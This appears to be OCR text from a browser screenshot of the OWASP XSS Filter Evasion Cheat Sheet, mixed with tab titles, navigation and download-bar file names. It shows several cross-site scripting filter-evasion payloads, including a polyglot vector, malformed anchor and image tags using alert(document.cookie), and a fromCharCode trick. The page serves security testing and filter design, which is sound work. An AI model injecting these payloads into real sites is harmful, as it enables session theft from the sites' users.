 New Year CTF Challenge
Kanaaldashboard - YouTu
(951) M3GAN EXPLAINED
Index of /labs/CSRF
CNWPP - PPTs and mater
(99+) Notifications | Linke
XSS Filter Evasion - OWAS
https://hackxpert.com/lab
cheatsheetseries.owasp.org/cheatsheets/XSS_Filter_Evasion_Cheat_Sheet.html
XSS Filter Evasion
Search
OWASP/CheatSheetSeries
22.6k 3.3k
OWASP Cheat Sheet Series
REST Security
Ruby on Rails
SAML Security
SQL Injection Prevention
Secrets Management
Securing Cascading Style
Sheets
Server Side Request Forgery
Prevention
Session Management
TLS Cipher String
Third Party Javascript
Management
Threat Modeling
Transaction Authorization
Transport Layer Protection
Unvalidated Redirects and
Forwards
User Privacy Protection
Virtual Patching
Vulnerability Disclosure
Vulnerable Dependency
Management
Web Service Security
XML External Entity Prevention
XML Security
XSS Filter Evasion
XS Leaks
javascript:/*--></title></style></textarea></script></xmp>
<svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>
Malformed A Tags
Skip the HREF attribute and get to the meat of the XXS... Submitted by David Cross \~ Verified on
Chrome
\<a onmouseover="alert(document.cookie)"\>xxs link\</a\>
or Chrome loves to replace missing quotes for you... if you ever get stuck just leave them off and
Chrome will put them in the right place and fix your missing quotes on a URL or script.
\<a onmouseover=alert(document.cookie)\>xxs link\</a\>
Malformed IMG Tags
Originally found by Begeek (but cleaned up and shortened to work in all browsers), this XSS
vector uses the relaxed rendering engine to create our XSS vector within an IMG tag that should
be encapsulated within quotes. I assume this was originally meant to correct sloppy coding. This
would make it significantly more difficult to correctly parse apart an HTML tags:
<IMG """><SCRIPT>alert("XSS")</SCRIPT>"\>
fromCharCode
If no quotes of any kind are allowed you can eval() a fromCharCode in JavaScript to create any
XSS vector you need:
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
Default SRC Tag to Get Past Filters that Check SRC Domain
Table of contents
Introduction
Tests
Basic XSS Test Without Filter
Evasion
XSS Locator (Polygot)
Malformed A Tags
Malformed IMG Tags
fromCharCode
Default SRC Tag to Get Past
Filters that Check SRC Domain
Default SRC Tag by Leaving it
Empty
Default SRC Tag by Leaving it
out Entirely
On Error Alert
IMG onerror and JavaScript
Alert Encode
Decimal HTML Character
References
Decimal HTML Character
References Without Trailin
Semicolons
Hexadecimal HTML Chara
References Without Trailin
Semicolons
Embedded Tab
Embedded Encoded Tab
Embedded Newline to Bre
up XSS
Embedded Carriage Retur
customer-data-cer....csv
YouTube Thumbn....jpeg
pentesting101.png
Podia_ [CERT SOL....html
Geannuleerd
Logo 500x500 px.jpeg
Exam Guidelines.pptx
19
9+